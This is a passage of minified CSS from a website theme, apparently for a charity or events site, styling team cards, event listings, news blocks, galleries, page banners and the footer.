.3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.team-block .lower-box .content{position:relative;display:block;background:#fff;padding:0 0 30px;margin-bottom:-90px}.team-block .inner-box:hover .lower-box{-webkit-transform:translateY(-90px);-ms-transform:translateY(-90px);transform:translateY(-90px)}.team-block .lower-box h3{position:relative;font-size:24px;color:#25283a;margin-bottom:5px}.team-block .lower-box h3 a{color:#25283a}.team-block .lower-box .designation{position:relative;font-size:15px;color:#848484}.team-block .social-links{position:relative;padding:20px 0 0}.team-block .social-links li{position:relative;display:inline-block;margin:0 3px 5px}.team-block .social-links li a{position:relative;display:block;width:44px;height:44px;font-size:13px;border:1px solid #e5e5e5;line-height:42px;text-align:center;background:#fff;color:#848484;border-radius:50%;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.team-block .social-links li a:hover{color:#fff}.upcoming-events{position:relative;padding:150px 0;background-color:#edf1f5;overflow:hidden}.upcoming-events .circle-one{position:absolute;left:-150px;top:-260px;width:670px;height:670px;border:100px solid #e8ebef;border-radius:50%}.upcoming-events .circle-two{position:absolute;right:-250px;bottom:-300px;width:870px;height:870px;border:100px solid #e8ebef;border-radius:50%}.upcoming-events .carousel-box{position:relative}.upcoming-events .slide-item{position:relative}.event-block{position:relative}.event-block .inner-box{position:relative;display:block;background:#fff;border-radius:20px;overflow:hidden;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.05);-ms-box-shadow:0 0 5px 0 rgba(0,0,0,.05);box-shadow:0 0 5px 0 rgba(0,0,0,.05)}.event-block .image-column{position:absolute;float:left;left:0;top:0;width:50%;height:100%}.event-block .image-column .image-box{position:relative;display:none}.event-block .image-column .image-box img{position:relative;width:100%}.event-block .image-column .bg-image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-position:center center;background-size:cover}.event-block .over-link{position:absolute;left:0;top:0;width:100%;height:100%}.event-block .text-column{position:relative;float:right;width:50%;background:#fff}.event-block .text-column .inner{position:relative;display:block;padding:50px}.event-block h3{font-size:30px;margin:0 0 10px}.event-block h3 a{color:#25283a}.event-block .info{position:relative;margin-bottom:15px}.event-block .info li{position:relative;display:inline-block;font-size:15px;color:#848484;margin-right:15px;margin-bottom:5px}.event-block .info li .icon{position:relative;padding-right:3px}.event-block .text{position:relative;margin-bottom:30px}.event-block .link-box .theme-btn .btn-title{padding-left:52px;padding-right:52px}.upcoming-events .owl-nav{display:none}.upcoming-events .owl-dots{position:relative;left:0;bottom:0;width:100%;text-align:center;padding-top:50px}.upcoming-events .owl-dots .owl-dot{position:relative;display:inline-block;width:12px;height:12px;margin:0 7px}.upcoming-events .owl-dots .owl-dot span{position:relative;display:block;width:16px;height:16px;background:0 0;border:2px solid #babcbe;border-radius:50%;-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.upcoming-events .owl-dots .owl-dot.active span{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.facts-section{position:relative;padding:80px 0 40px;background:#1e2436;z-index:2}.facts-section .bottom-rotten-curve{position:absolute;left:0;bottom:-1px;width:100%;height:20px;background:url(assets/images/background/rotten-curve-5.png) center bottom no-repeat;background-size:100% 100%;z-index:2}.facts-section .bottom-rotten-curve.alternate{background-image:url(assets/images/background/rotten-curve-1.png)}.fact-counter{position:relative}.fact-counter .column{position:relative;margin-bottom:50px}.fact-counter .column .inner{position:relative}.fact-counter .column .inner .content{position:relative;text-align:center}.fact-counter .column .inner .count-outer{position:relative;font-weight:400;font-size:80px;line-height:1.1em;display:block;font-family:'Yeseva One',cursive}.fact-counter .column .inner .counter-title{position:relative;font-size:16px;font-weight:400;color:#fff;opacity:.7;margin-top:0}.fact-counter .column .inner:before{position:absolute;content:'';right:-20px;top:50%;margin-top:-45px;width:1px;height:90px;background-color:rgba(255,255,255,.4);-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}.fact-counter .column:last-child .inner:before{display:none}.news-section{position:relative;padding:160px 0 120px;background-color:#fff;z-index:2}.news-section .top-rotten-curve{position:absolute;left:0;top:-19px;width:100%;height:20px;background:url(assets/images/background/rotten-curve-5.png) center top no-repeat;background-size:100% 100%;z-index:1}.news-section .title-box{position:relative;margin-bottom:60px}.news-section .title-box .sec-title{float:left;margin:0}.news-section .title-box .link{position:relative;float:right;padding-top:45px}.news-section .circle-one{position:absolute;width:800px;height:800px;left:-280px;bottom:-210px;border:100px solid #e8ebef;border-radius:50%}.news-block{position:relative;margin-bottom:30px}.news-block .inner-box{position:relative;display:block;background:#fff;border:1px solid #e0e0e0;border-radius:20px;overflow:hidden;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.news-block .inner-box:hover{-webkit-box-shadow:0 15px 30px 5px rgba(0,0,0,.1);-ms-box-shadow:0 15px 30px 5px rgba(0,0,0,.1);box-shadow:0 15px 30px 5px rgba(0,0,0,.1)}.news-block .image-box{position:relative}.news-block .inner-box .lower-content{position:relative;padding:60px 35px 30px}.news-block .inner-box .date a{color:#fff}.news-block .inner-box .date{position:absolute;left:35px;top:-20px;font-size:16px;z-index:1;line-height:1em;font-family:'Yeseva One',cursive;color:#fff;text-align:center;border-radius:5px;width:215px;padding:10px 10px;letter-spacing:1px}.news-block .inner-box .date-two{position:absolute;left:35px;top:-45px;width:74px;height:74px;font-size:30px;z-index:1;line-height:1em;font-family:'Yeseva One',cursive;color:#fff;padding-top:15px;text-align:center;border-radius:50%}.no-post-thumb .date-two{position:relative!important;left:0!important;top:0!important;margin-bottom:20px}.news-block .inner-box .date-two .month{position:relative;display:block;font-size:15px;line-height:1.2em}.news-block .inner-box h3{font-size:28px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.news-block .inner-box h3 a{color:#25283a;-ms-word-wrap:break-word;word-wrap:break-word}.news-block .inner-box .text{line-height:1.6em;font-size:16px;margin-bottom:30px}.news-block .post-meta{position:relative;padding-top:10px;border-top:1px solid #e0e0e0}.news-block .post-meta ul{position:relative;display:table;width:100%;vertical-align:middle}.news-block .post-meta ul li{position:relative;display:table-cell;color:#848484;font-size:14px;padding:0 5px;margin-right:20px;text-align:center;vertical-align:middle}.news-block .post-meta ul li:last-child:before{display:none}.news-block .post-meta ul li .icon{padding-right:5px}.news-block .post-meta ul li a{color:#848484}.news-block .post-meta ul li:last-child{position:relative;padding-right:0;text-align:right}.news-block .post-meta ul li:first-child{text-align:left;padding-left:0}.news-block .post-meta ul li a:hover{font-weight:600;color:#25283a}.insta-gallery{position:relative}.gallery-item{position:relative}.gallery-item .image-box{position:relative;overflow:hidden}.gallery-item .image-box .image{position:relative}.gallery-item .image-box .image img{width:100%;height:auto}.gallery-item .overlay-box{position:absolute;left:0;top:0;height:100%;width:100%;text-align:center;background-color:rgba(0,0,0,.6);content:"";-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}.gallery-item .image-box:hover .overlay-box{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}.gallery-item .overlay-box a{position:absolute;left:50%;top:50%;margin-top:-40px;margin-left:-40px}.gallery-item .overlay-box a span{display:block;height:80px;width:80px;font-size:72px;font-weight:400;line-height:80px}.insta-gallery .owl-dots,.insta-gallery .owl-nav{display:none}.main-footer{position:relative;color:#c4c5c7;background-color:#1e2436}.main-footer .widgets-section{position:relative;padding:120px 0}.main-footer .column{position:relative;margin-bottom:50px}.main-footer .footer-widget{position:relative}.main-footer .footer-logo{position:relative;margin-top:-10px;margin-bottom:25px}.main-footer h3{position:relative;font-size:24px;font-weight:400;color:#fff;text-transform:capitalize;margin-bottom:35px}.main-footer .logo-widget{position:relative}.main-footer .logo-widget .logo{position:relative;margin-bottom:20px}.main-footer .logo-widget .text{position:relative;margin:0 0 25px}.main-footer .links-widget .widget-content{position:relative;padding-left:40px}.main-footer .links-widget ul li{position:relative;margin-bottom:8px}.main-footer .links-widget ul li:last-child{margin:0}.main-footer .links-widget ul li a{position:relative;color:#c4c5c7;font-size:16px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.main-footer .social-links{position:relative}.main-footer .social-links li{position:relative;margin-right:8px;display:inline-block}.main-footer .social-links li a{position:relative;display:block;color:#9ea0a9;font-size:14px;width:42px;height:42px;line-height:42px;background:#404554;text-align:center;border-radius:50%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.main-footer .social-links li a:hover{color:#fff}.main-footer .info-widget ul li{position:relative;margin-bottom:15px}.main-footer .info-widget ul li:last-child{margin:0}.main-footer .info-widget ul li a{position:relative;color:#c4c5c7;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.main-footer .news-widget .news-post{position:relative;padding-left:120px;min-height:70px;margin-bottom:25px}.main-footer .news-widget .news-post:last-child{margin:0}.main-footer .news-widget .news-post .post-thumb{position:absolute;left:0;top:0;width:100px;border-radius:5px;overflow:hidden}.main-footer .news-widget .news-post h5{font-size:15px;font-family:'Open Sans',sans-serif;margin:-3px 0 7px;line-height:1.5em;font-weight:600;color:#fff}.main-footer .news-widget .news-post h5 a{color:#fff}.main-footer .news-widget .news-post .date{font-size:13px;line-height:1.2em}.main-footer .nav-box{position:relative;padding-top:20px}.main-footer .nav-box .inner{position:relative;padding:18px 20px;border:1px solid rgba(255,255,255,.2);border-radius:48px}.main-footer .nav-box .inner .footer-nav{float:left;padding:10px 20px}.main-footer .nav-box .inner .footer-nav li{position:relative;float:left;line-height:30px;margin-right:30px}.main-footer .nav-box .inner .footer-nav li a{color:#c4c5c7}.main-footer .nav-box .inner .donate-link{float:right}.main-footer .nav-box .inner .donate-link .theme-btn{display:block}.main-footer .nav-box .inner .donate-link .theme-btn .btn-title:before{background:#fff}.main-footer .footer-bottom{position:relative;padding:30px 0;background:#1a202f;line-height:30px;font-size:15px;color:#9ea0a9}.main-footer .footer-bottom .copyright{position:relative;float:left}.main-footer .footer-bottom .bottom-links{position:relative;float:right}.main-footer .footer-bottom .bottom-links li{position:relative;display:inline-block;margin-left:30px;vertical-align:middle}.main-footer .footer-bottom .bottom-links li:before{content:'|';position:absolute;top:0;line-height:28px;left:-30px;width:30px;text-align:center}.main-footer .footer-bottom .bottom-links li:first-child:before{display:none}.main-footer .footer-bottom .bottom-links li a{position:relative;display:block;color:#9ea0a9}.main-footer .footer-bottom .bottom-links li a:hover{text-decoration:underline}.about-section.style-two{padding:0 0 140px}.about-section.alternate{padding:150px 0 120px}.about-section.style-two .circle-one{top:auto;bottom:-200px;left:-170px}.about-section.alternate .circle-one{bottom:-350px;left:-350px}.about-section.style-two .circle-two{width:800px;height:800px;right:-220px;top:-150px}.about-section.alternate .circle-two{right:-300px;top:-400px}.about-section .upper-boxes{position:relative;top:-90px;margin-bottom:70px;z-index:3}.about-feature-two{position:relative;margin-bottom:30px}.about-feature-two .inner-box{position:relative;display:block;padding:50px 40px;background:#25283a;border-radius:20px;overflow:hidden}.about-feature-two .inner-box .image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;background-position:center center}.about-feature-two .inner-box .image-layer:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;opacity:.9;-webkit-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.about-feature-two .icon-box{position:relative;display:block;color:#fff;font-size:50px;line-height:50px;margin:0 auto 20px}.about-feature-two h4{position:relative;font-size:24px;color:#fff;text-transform:capitalize;margin:0 0 15px}.about-feature-two h4 a{color:#fff}.about-feature-two .over-link{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1}.about-section.style-two .left-column .inner{padding-top:0}.about-section.alternate .left-column .inner{max-width:none;padding-right:50px}.about-section .right-column .images{margin:0 -5px}.about-section .right-column .images .image{position:relative;float:left;width:50%;padding:0 5px;margin-bottom:10px}.about-section .right-column .images img{width:100%;border-radius:20px}.about-section.style-two .right-column .inner{padding-left:0}.about-feature-two .text{position:relative;font-size:16px;color:#fff;margin:0 0 25px}.what-we-do.style-two{position:relative;padding:180px 0 130px;background:#25283a;color:#fff}.what-we-do.style-two.centered-style{text-align:center}.what-we-do .image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;background-position:center center}.what-we-do .image-layer:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:#131419;opacity:.7}.what-we-do.centered-style .image-layer:before{background:#1e2436;opacity:.93}.what-we-do.style-two .top-rotten-curve{position:absolute;left:0;top:0;width:100%;height:20px;background:url(assets/images/background/rotten-curve-4.png) center bottom no-repeat;background-size:100% 100%;z-index:1}.what-we-do.style-two .bottom-rotten-curve{position:absolute;left:0;bottom:0;width:100%;height:20px;background:url(assets/images/background/rotten-curve-5.png) center bottom no-repeat;background-size:100% 100%;z-index:1}.what-we-do.style-two .sec-title{margin:0 0 50px}.what-we-do.style-two .sec-title h2{font-size:48px;color:#fff}.what-we-do.style-two .sec-title .text{color:#bfcdc7}.what-we-do.centered-style .sec-title{max-width:750px;margin:0 auto 60px}.what-we-do.style-two .service-block{margin-bottom:50px}.what-we-do.style-two .service-block .text{color:#bfcdc7}.how-it-works{position:relative;padding:150px 0 100px;background:#fff;overflow:hidden}.how-it-works .circle-one{position:absolute;width:800px;height:800px;right:-220px;top:-150px;border:100px solid #f2f5f8;border-radius:50%}.how-it-works.no-padding-top .circle-one{right:-400px;top:auto;bottom:-325px}.process-block{position:relative;margin-bottom:50px}.process-block .inner-box{position:relative;display:block}.process-block .image-box{position:relative;display:block;margin-bottom:30px}.process-block .image-box .image,.process-block .image-box .image img{position:relative;width:100%;margin:0;border-radius:20px}.process-block h3{font-size:24px;color:#25283a;text-transform:capitalize;margin:0 0 10px}.process-block h3 a{color:#25283a}.process-block .text{font-size:15px;color:#25283a;margin-bottom:25px}.process-block .link-box .theme-btn{padding-left:40px;padding-right:40px}.team-carousel-section{position:relative;padding:150px 0 150px;background:#fff}.team-carousel-section .title-box{position:relative;margin-bottom:60px}.team-carousel-section .title-box .sec-title{float:left;margin:0}.team-carousel-section .title-box .text{position:relative;float:left;padding-top:55px;margin-left:100px;max-width:360px;margin-bottom:0}.owl-theme .team-block{margin:0;padding:0;z-index:5}.team-carousel-section .team-carousel .owl-stage-outer{position:relative;overflow:visible}.team-carousel-section .team-carousel{position:relative;z-index:1}.team-carousel-section .team-carousel:before{content:'';position:absolute;width:2000px;right:100%;margin-right:30px;background:#fff;height:100%;z-index:2}.team-carousel-section .owl-nav{position:absolute;top:-125px;right:0}.team-carousel-section .owl-theme .owl-nav .owl-next,.team-carousel-section .owl-theme .owl-nav .owl-prev{position:relative;display:inline-block;elevation:0;top:0;background:#fff;height:60px;width:60px;border-radius:50%;border:1px solid #e0e0e0;text-align:center;line-height:58px;color:transparent;font-size:0;opacity:1;margin:0;margin-left:20px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.admin-bar .main-header .header-upper .logo-box-down{top:0}.admin-bar .mobile-menu .nav-logo{padding-top:60px}.admin-bar .close-btn{top:50px;right:20px}.team-carousel-section .owl-theme .owl-nav .owl-next:before,.team-carousel-section .owl-theme .owl-nav .owl-prev:before{font-family:Flaticon;content:"\f107";position:absolute;top:0;left:0;display:block;width:58px;height:58px;line-height:58px;color:#25283a;font-size:28px}.team-carousel-section .owl-theme .owl-nav .owl-next{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.team-carousel-section .owl-theme .owl-nav .owl-next:hover,.team-carousel-section .owl-theme .owl-nav .owl-prev:hover{color:#fff;opacity:1}.team-carousel-section .owl-theme .owl-nav .owl-next:hover:before,.team-carousel-section .owl-theme .owl-nav .owl-prev:hover:before{color:#fff}.team-carousel-section .owl-dots{display:none}.call-to-action-two{position:relative;padding:100px 0 70px;color:#fff;z-index:3}.call-to-action-two .title-box{position:relative;float:left;margin-bottom:30px}.call-to-action-two h2{font-size:48px;line-height:1.25em;text-transform:capitalize}.call-to-action-two .link-box{position:relative;float:right;margin-bottom:30px}.call-to-action-two .link-box .theme-btn{display:block}.call-to-action-two .link-box .theme-btn .btn-title{padding-left:52px;padding-right:52px}.upcoming-events .events-box{position:relative;display:block;background:#fff;border-radius:10px;overflow:hidden;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.07);-ms-box-shadow:0 0 20px 0 rgba(0,0,0,.07);box-shadow:0 0 20px 0 rgba(0,0,0,.07)}.upcoming-events .circle-three{position:absolute;width:800px;height:800px;right:-220px;top:-150px;border:100px solid #e8ebef;border-radius:50%}.upcoming-events .circle-four{position:absolute;width:630px;height:630px;left:-120px;bottom:70px;border:100px solid #e8ebef;border-radius:50%}.event-block-two{position:relative}.event-block-two .inner-box{position:relative;display:block;padding:50px 50px;background:#fff}.event-block-two .inner-box:before{content:'';position:absolute;left:0;bottom:0;width:100%;height:10px;-webkit-box-shadow:0 12px 25px 0 rgba(0,0,0,.25);-ms-box-shadow:0 12px 25px 0 rgba(0,0,0,.25);box-shadow:0 12px 25px 0 rgba(0,0,0,.25);z-index:1}.event-block-two .inner-box:after{content:'';position:absolute;left:0;bottom:0;width:100%;height:30px;background:#fff;z-index:2}.event-block-two .title-column{position:relative}.event-block-two .title-column .inner{position:relative;display:block;padding-left:260px;padding-top:50px;min-height:160px}.event-block-two .title-column .image-box{position:absolute;left:0;top:0;width:220px;border-radius:5px;overflow:hidden;margin:0}.event-block-two .title-column .image-box img{width:100%;border-radius:5px}.event-block-two .title-column h3{font-size:24px;color:#25283a;line-height:1.2em}.event-block-two .title-column h3 a{color:#25283a}.event-block-two .info-column{position:relative}.event-block-two .info-column .inner{position:relative;padding-top:50px;padding-left:60px}.event-block-two .info-column .inner:before{content:'';position:absolute;left:0;top:55px;height:50px;border-left:1px solid #e0e0e0}.event-block-two .info-column .info{position:relative;float:left}.event-block-two .info-column .info li{position:relative;display:block;font-size:15px;margin:2px 0;color:#848484}.event-block-two .info-column .info li .icon{position:relative;width:20px;padding-right:3px;text-align:center}.event-block-two .info-column .link-box{position:relative;float:right}.event-block-two .info-column .link-box .theme-btn .btn-title{padding-left:52px;padding-right:52px}.about-section.style-three{background:#fff}.about-section.style-three .circle-one{left:auto;right:-270px;top:-300px;width:780px;height:780px;border-color:#f2f5f8}.about-section.style-three .top-rotten-curve{background-image:url(assets/images/background/rotten-curve-5.png)}.about-section.style-three .left-column{order:12}.about-section.style-three .left-column .inner{max-width:none;padding-right:0;padding-top:40px;padding-left:30px}.about-section.style-three .right-column .inner{max-width:none;padding-right:0;padding-left:0}.about-section .right-column .images{position:relative;margin:0 -4px}.about-section .right-column .images .image-block{float:left;width:50%;padding:0 4px}.about-section .right-column .images .image-box{position:relative;margin-bottom:8px}.fluid-section{position:relative;padding:0 0;overflow:hidden}.fluid-section .image-column{position:absolute;float:left;left:0;top:0;width:50%;height:100%}.fluid-section .image-column:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.4)}.fluid-section .image-column .image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-position:center center;background-repeat:no-repeat;background-size:cover}.fluid-section .image-column .image-box{position:relative;display:block}.fluid-section .image-column .image{position:relative;width:100%;margin:0;display:none}.fluid-section .image-column .image img{position:relative;width:100%}.fluid-section .image-column .over-link{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;color:#fff;background:rgba(0,0,0,.5);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.fluid-section .image-column:hover .over-link{background:rgba(0,0,0,.8)}.fluid-section .image-column .over-link .icon{position:absolute;left:50%;top:50%;width:80px;height:80px;font-size:80px;line-height:80px;margin-left:-40px;margin-top:-40px}.fluid-section .text-column{position:relative;float:right;width:50%}.fluid-section .text-column .inner{position:relative;display:block;color:#fff;text-align:center;padding:120px 50px}.fluid-section .quote-icon{position:absolute;left:50%;margin-left:-40px;top:50%;margin-top:-30px;width:80px;height:80px;line-height:80px;font-size:54px;color:rgba(255,255,255,.15)}.fluid-section .sec-title{margin:0 0 50px}.fluid-section .sec-title .sub-title{color:rgba(255,255,255,.5)}.fluid-section .slide-item{position:relative;max-width:550px;margin:0 auto;z-index:1}.fluid-section .slide-item .text{position:relative;font-size:20px;line-height:1.6em;margin:0 0 30px}.fluid-section .slide-item .author{position:relative;font-size:24px;line-height:1.5em}.fluid-section .owl-nav{display:none}.fluid-section .owl-dots{position:absolute;right:-20px;top:-30px;width:20px;text-align:center}.fluid-section .owl-dots .owl-dot{position:relative;display:block;width:10px;height:10px;margin:0 0 10px}.fluid-section .owl-dots .owl-dot span{position:relative;display:block;width:10px;height:10px;background:#fff;opacity:.3;border-radius:50%}.fluid-section .owl-dots .owl-dot.active span{opacity:1}.news-block-two{position:relative;margin-bottom:30px}.news-block-two .inner-box{position:relative;display:block;background:#fff;border:1px solid #e0e0e0;border-radius:20px;padding:49px 49px 45px;overflow:hidden;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.news-block-two .inner-box:hover{-webkit-box-shadow:0 15px 30px 5px rgba(0,0,0,.1);-ms-box-shadow:0 15px 30px 5px rgba(0,0,0,.1);box-shadow:0 15px 30px 5px rgba(0,0,0,.1)}.news-block-two .image-box{position:relative;margin:0}.news-block-two .image-box img{width:100%;border-radius:20px}.news-block-two .inner-box .lower-content{position:relative;padding:40px 0 0}.news-block-two .inner-box h3{font-size:24px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.news-block-two .inner-box h3 a{color:#25283a}.news-block-two .inner-box .text{line-height:1.6em;font-size:16px;margin-bottom:30px}.news-block-two .post-meta{position:relative;margin-bottom:10px}.news-block-two .post-meta ul{position:relative;display:block;width:100%;vertical-align:middle}.news-block-two .post-meta ul li{position:relative;display:inline-block;color:#848484;font-size:14px;padding:0;padding-right:16px;margin-right:15px;text-align:center;vertical-align:middle}.news-block-two .post-meta ul li:before{position:absolute;content:'';right:-1px;top:50%;margin-top:-8px;width:1px;height:16px;border-right:1px solid #ddd}.news-block-two .post-meta ul li:last-child:before{display:none}.news-block-two .post-meta ul li .icon{padding-right:5px}.news-block-two .post-meta ul li a{color:#848484}.news-block-two .post-meta ul li:last-child{position:relative;padding-right:0;margin-right:0}.news-block-two .post-meta ul li a:hover{font-weight:500}.news-block-two .link-box{position:relative}.news-block-three{position:relative;margin-bottom:30px}.news-block-three .inner-box{position:relative;display:block;background:#f2f5f8;border-radius:20px;padding:50px;overflow:hidden;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.news-block-three .news-post{position:relative;padding-left:200px;padding-top:3px;min-height:180px;padding-bottom:50px;margin-bottom:50px;border-bottom:1px solid #e0e0e0}.news-block-three .news-post:last-child{margin:0;padding-bottom:0;border:none;min-height:130px}.news-block-three .news-post .post-thumb{position:absolute;left:0;top:0;width:180px;border-radius:10px;overflow:hidden}.news-block-three .news-post .post-thumb img{position:relative;width:100%}.news-block-three .news-post .date{position:relative;font-size:14px;line-height:24px;margin:0 0 10px}.news-block-three .news-post .date .fa{padding-right:5px;color:#848484;font-size:15px}.news-block-three .news-post h4{font-size:20px;margin:0 0;line-height:1.4em;font-weight:400;color:#25283a}.news-block-three .news-post h4 a{color:#25283a}.page-banner{position:relative;color:#fff;text-align:center;padding:180px 0;background-color:#25283a;z-index:2}.page-banner .bottom-rotten-curve{position:absolute;left:0;bottom:-1px;width:100%;height:20px;background:url(assets/images/background/rotten-curve-5.png) center bottom no-repeat;background-size:100% 100%;z-index:2}.page-banner .bottom-rotten-curve.alternate{background-image:url(assets/images/background/rotten-curve-1.png)}.page-banner .image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-position:center center;background-repeat:no-repeat;background-size:cover}.page-banner .image-layer:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:.5}.page-banner .auto-container{position:relative;z-index:1}.page-banner h1{position:relative;font-size:60px;line-height:1.2em;font-weight:400;margin-bottom:15px;color:#fff;text-transform:capitalize}.page-banner .bread-crumb{position:relative}.page-banner .bread-crumb li{position:relative;display:inline-block;line-height:30px;margin-left:24px;color:#fff;font-size:16px;font-weight:600}.page-banner .bread-crumb li:before{content:'/';position:absolute;right:-24px;width:24px;top:0;text-align:center;line-height:30px}.page-banner .bread-crumb li:first-child{margin-left:0}.page-banner .bread-crumb li:last-child:before{display:none}.page-banner .bread-crumb li a{color:#fff;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.gallery-page-section{position:relative;padding:120px 0 90px}.mixitup-gallery .filters{margin-bottom:40px;text-align:center}.mixitup-gallery .filters .filter-tabs{position:relative;display:block}.mixitup-gallery .filters li{position:relative;display:inline-block;font-size:16px;line-height:30px;padding:15px 30px;cursor:pointer;color:#25283a;font-weight:600;margin:0 5px 10px;min-width:100px;text-align:center;text-transform:capitalize;letter-spacing:0;border-radius:20px;background:0 0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.mixitup-gallery .filters .filter.active{color:#fff}.mixitup-gallery .gallery-item-two{display:none}.gallery-item-two{position:relative;margin-bottom:30px}.gallery-item-two .image-box{position:relative;border-radius:20px;overflow:hidden}.gallery-item-two .image-box .image{position:relative;border-radius:20px}.gallery-item-two .image-box .image img{width:100%;height:auto;border-radius:20px}.gallery-item-two .overlay-box{position:absolute;left:0;top:0;height:100%;width:100%;text-align:center;background:0 0;content:"";-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}.gallery-item-two .overlay-box:before{content:'';position:absolute;left:0;top:0;height:100%;width:100%;opacity:.8}.gallery-item-two .image-box:hover .overlay-box{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}.gallery-item-two .overlay-box a{position:absolute;left:50%;top:50%;margin-top:-25px;margin-left:-25px}.gallery-item-two .overlay-box a span{display:block;background:#fff;height:60px;width:60px;border-radius:50%;font-weight:400;line-height:60px;font-size:20px}.gallery-item-two .owl-nav{display:none}.gallery-section-two .gallery-item-two .image{margin-bottom:0}.gallery-section-two .owl-nav{display:none}.gallery-section-two .owl-dots{position:absolute;bottom:62px;left:0;width:100%;text-align:center}.gallery-section-two .owl-dot{position:relative;display:inline-block;height:20px;width:20px;border:6px solid rgba(255,255,255,.2);margin:0 5px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.gallery-section-two .owl-dot.active,.gallery-section-two .owl-dot:hover{border:6px solid #fff}.events-section{position:relative;padding:130px 0 100px;background-color:#fff;overflow:hidden}.event-block-three{position:relative;margin-bottom:30px}.event-block-three .inner-box{position:relative;display:block;background:#fff;border:1px solid #e5e5e5;border-radius:20px;overflow:hidden;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.event-block-three .inner-box:hover{-webkit-box-shadow:0 15px 40px 5px rgba(0,0,0,.1);-ms-box-shadow:0 15px 40px 5px rgba(0,0,0,.1);box-shadow:0 15px 40px 5px rgba(0,0,0,.1)}.event-block-three .image-box{position:relative}.event-block-three .image-box img{width:100%}.event-block-three .image-box .date{position:absolute;left:30px;top:30px;width:74px;height:74px;font-size:30px;z-index:1;line-height:1em;font-family:'Yeseva One',cursive;color:#fff;padding-top:15px;text-align:center;border-radius:20px 0 20px 0}.event-block-three .image-box .date .month{position:relative;display:block;font-size:15px;line-height:1.2em}.event-block-three .inner-box .lower-content{position:relative;padding:35px 30px 40px}.event-block-three .inner-box h3{font-size:24px;line-height:1.3em;font-weight:400;margin-bottom:15px;color:#25283a}.event-block-three .inner-box h3 a{color:#25283a}.event-block-three .inner-box .text{line-height:1.6em;font-size:16px;margin-bottom:30px}.event-block-three .info{position:relative!important;margin-bottom:20px!important}.event-block-three .info li:before{display:none!important}.event-block-three .info li{list-style:outside none;position:relative!important;display:inline-block;font-size:15px;color:#848484!important;margin-right:15px;margin-bottom:10px!important;padding-left:0!important}.event-block-three .info li:last-child{margin-right:0}.event-block-three .info li .icon{position:relative;padding-right:3px}.event-block-three .inner-box:hover .btn-style-two{color:#fff}.contact-info-section{position:relative;padding:130px 0 90px;background-color:#fff;overflow:hidden}.info-boxes{position:relative}.info-boxes .info-box{position:relative;margin-bottom:30px}.info-boxes .info-box .inner-box{position:relative;display:block;padding:70px 20px;background:#25283a;text-align:center;min-height:350px;border-radius:20px;overflow:hidden}.info-boxes .info-box .inner-box 